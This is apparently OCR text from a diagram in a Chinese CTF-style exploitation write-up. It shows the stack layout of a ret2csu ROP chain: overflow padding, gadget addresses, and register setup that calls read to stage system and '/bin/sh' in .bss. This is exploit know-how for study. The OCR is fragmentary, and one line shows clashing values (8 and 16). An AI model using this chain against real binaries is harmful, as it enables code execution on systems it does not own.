 第二次发payload
栈 'A'*136
gadget1（0x040061A） gadget1
p64(0) pop rbx 0
p64(1) pop rbp 1
read_got_addr pop r12 read_got_addr
p64(8) pop r13 16
bss_base pop r14 bss_base
p64(0) pop r15 0
gadget2(0x0400600) ret gadget2
gadget2
mov rdx, r13 第三个参数:16
mov rsi, r14 第二个参数:bss_base
为了图清晰，这里实际不存
在，接着下面部分即可
mov edi, r15d 第一个参数:0
call qword ptr [r12+rbx* call read，不用返回地址，call完继续向下执行 bss段
add rbx, 1 rbx=1 system_addr bss
cmp rbx, rbp rbp=rbx=1 /bin/sh bss+8
jnz short loc_400600 不跳转，按照正常程序执行
gadget1
rsp+8
pop rbx
pop rbp
'A'*56,用于弹出堆栈，不影
响返回值
pop r12
pop r13
pop r14
pop r15
main_addr ret 程序回到main函数
先知社区